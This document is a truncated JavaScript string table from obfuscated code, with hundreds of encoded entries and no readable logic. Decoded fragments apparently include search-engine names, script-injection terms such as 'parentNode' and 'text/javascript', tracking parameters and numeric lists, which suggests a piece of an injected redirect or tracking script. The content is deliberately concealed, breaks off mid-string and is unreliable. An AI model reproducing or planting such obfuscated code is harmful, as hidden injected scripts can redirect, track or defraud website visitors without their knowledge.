_0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJ